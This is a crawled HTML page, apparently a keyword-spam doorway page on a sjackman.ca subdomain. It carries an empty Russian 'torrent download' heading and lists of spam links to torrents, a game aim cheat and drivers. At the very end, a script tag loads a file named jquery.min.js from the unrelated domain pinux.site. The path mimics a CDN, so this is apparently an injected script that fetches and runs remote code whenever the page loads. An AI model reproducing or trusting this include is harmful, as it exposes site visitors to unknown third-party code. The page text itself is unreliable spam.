

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-albomy-knyazz-skachat-torrent.html
body_size: 1825
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Альбомы княzz скачать торрент - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Альбомы княzz скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-drayver-skaner-hp-g2710.html">Драйвер сканер hp g2710</a></li>
                                <li><a href="jrh-mod-fotograf-gde-nayti-sguschenku.html">Мод фотограф где найти сгущенку</a></li>
                                <li><a href="jrh-raspisanie-avtobusa-smolensk-hislavichi.html">Расписание автобуса смоленск хиславичи</a></li>
                                <li><a href="jrh-sholohov-obida-kratkoe-soderzhanie.html">Шолохов обида краткое содержание</a></li>
                                <li><a href="jrh-kak-otklyuchit-webfonts-v-opere.html">Как отключить webfonts в опере</a></li>
                                <li><a href="jrh-kursovaya-rabota-po-istorii-obrazec.html">Курсовая работа по истории образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-ekaterinburg-38-avtobus-raspisanie.html">Екатеринбург 38 автобус расписание</a></li>
                                            <li><a href="jrh-maynkraft-video-mody-152.html">Майнкрафт видео моды 152</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-igromaniya-pdf-torrent.html">Игромания pdf torrent</a></li>
                                            <li><a href="jrh-obrazec-uzhe-zapolnennogo-blanka-zagranpasporta.html">Образец уже заполненного бланка загранпаспорта</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-milye-obmanschicy-skachat-torrent-1-sezon-mtv.html">Милые обманщицы скачать торрент 1 сезон мтв</a></li>
                                            <li><a href="jrh-kak-izmenit-razmer-dokumenta-pdf.html">Как изменить размер документа pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-skachat-aim-chit-dlya-ks-1-6.html">Скачать aim чит для кс 1 6</a></li>
                                            <li><a href="jrh-skachat-torrent-hip-hop-2015.html">Скачать торрент hip hop 2015</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
